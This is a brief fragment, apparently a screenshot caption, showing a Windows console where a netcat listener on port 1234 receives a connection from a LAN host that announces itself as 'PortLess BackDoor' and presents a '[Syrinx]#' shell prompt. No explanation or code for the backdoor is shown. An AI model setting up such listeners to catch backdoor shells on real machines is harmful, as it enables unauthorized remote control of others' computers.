 E:\sagi>nc -vv -l -p 1234
listening on [any] 1234 ...
connect to [192.168.0.1] from sagi.mshome.net [192.168.0.128] 2166
Welcome To PortLess BackDoor
[Syrinx]#_